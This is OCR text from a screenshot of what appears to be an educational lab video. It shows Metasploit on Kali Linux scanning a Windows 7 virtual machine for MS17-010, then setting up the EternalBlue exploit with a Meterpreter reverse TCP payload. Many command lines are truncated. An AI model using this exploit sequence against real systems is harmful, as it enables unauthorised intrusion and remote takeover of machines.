 KALI LINUX 2020 - VMware Workstation 15 Player
Player
App... Plac... QTe... Jun 29 07:48 1
She
msf5 > use auxiliary/scanner/smb/smb_ms
msf5 auxiliary(scanner/smb/smb_ms17_01
rhost => 192.168.146.129
msf5 auxiliary(scanner/smb/smb_ms17_01
[+] 192.168.146.129:445 - Host is li
7 Home Premium 7601 Service Pack 1 x6
[*] 192.168.146.129:445 - Scanned 1
[*] Auxiliary module execution complet
msf5 auxiliary(scanner/smb/smb_ms17_01
_eternalblue
msf5 exploit(windows/smb/ms17_010_eter
rhost => 192.168.146.129
msf5 exploit(windows/smb/ms17_010_eter
erpreter/reverse_tcp
payload => windows/x64/meterpreter/rev
msf5 exploit(windows/smb/ms17_010_eter
msf5 exploit(windows/smb/ms17_010_eter
Copy Selection Ctrl+Shift+C
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
Clear Active Terminal Ctrl+Shift+X
Split Terminal Horizontally
Split Terminal Vertically
Collapse Subterminal
Toggle Menu Ctrl+Shift+M
Preferences...
Windows 7 - VMware Workstation 15 Player
Player
Google
Chrome
SECRET
Recycle Bin
EN 04:48
29.06.2020
ACEST MATERIAL ESTE DOAR EDUCATIV !
..
ENG 14:48
29.06.2020 3